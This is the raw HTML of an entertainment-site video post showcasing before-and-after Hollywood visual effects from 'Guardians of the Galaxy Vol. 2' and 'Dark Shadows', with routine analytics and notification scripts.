<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/51412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=51412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fvideo%2Famazing-hollywood-vfx-part-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fvideo%2Famazing-hollywood-vfx-part-20%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '51412', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
</head>

<body class="wp-singular post-template-default single single-post postid-51412 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-51412 post type-post status-publish format-standard has-post-thumbnail hentry category-vfx category-video">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/vfx/">VFX</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-11-22" pubdate>November 22, 2017</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">Amazing Before &#038; After Hollywood VFX Part &#8211; 20</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/jayme/" title="Posts by Jayme Gutierrez" rel="author">Jayme Gutierrez</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/&t=Amazing Before &#038; After Hollywood VFX Part &#8211; 20', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX Part &#8211; 20 -&url=https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/&media=https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1-1000x600.jpg&description=Amazing Before &#038; After Hollywood VFX Part &#8211; 20', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/hollywood-vfx-removed-heres-wwz-really-looks-like/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>All Hollywood VFX Removed! Here&#8217;s what WWZ REALLY Looks Like</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/10-times-movie-heroes-lamely-became-villain/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>10 Times Movie Heroes Lamely Became the Villain</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img alt='' src='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/jayme/" title="Posts by Jayme Gutierrez" rel="author">Jayme Gutierrez</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/&t=Amazing Before &#038; After Hollywood VFX Part &#8211; 20', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX Part &#8211; 20 -&url=https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-hollywood-vfx-part-20/&media=https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1-1000x600.jpg&description=Amazing Before &#038; After Hollywood VFX Part &#8211; 20', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/hollywood-vfx-removed-heres-wwz-really-looks-like/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-2-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>All Hollywood VFX Removed! Here&#8217;s what WWZ REALLY Looks Like</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/10-times-movie-heroes-lamely-became-villain/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/Damn-copy-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>10 Times Movie Heroes Lamely Became the Villain</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																										<div id="video-embed" class="left relative sec-feat">
													<video id="monkeyvid-1" class="video-js vjs-default-skin vjs-16-9" controls preload="auto">
	<source src="" type="video/mp4" />
</video>
															</div><!--video-embed-->
																																							<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																		<div id="video-embed" class="left relative prim-feat">
																			<video id="monkeyvid-2" class="video-js vjs-default-skin vjs-16-9" controls preload="auto">
	<source src="" type="video/mp4" />
</video>
																					</div><!--video-embed-->
																																																															<p>Here we have some incredible computer-generated imagery (CGI) and some impressive VFX from two amazing Hollywood movies in our latest installment of Amazing Before &#038; After VFX &#8211; Part 20! Films include: &#8220;Guardians of the Galaxy Vol. 2&#8221; (Walt Disney studios motion pictures 2017) and<br />
&#8220;Dark Shadows&#8221; (Warner Bros. Pictures 2012).</p>
<p>VFX by:<br />
Framestore<br />
Moving Picture Company (MPC)</p>
<p>Enjoy 🙂</p>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/video/10-times-movie-heroes-lamely-became-villain/?np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/video/amazing-hollywood-vfx-part-20/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
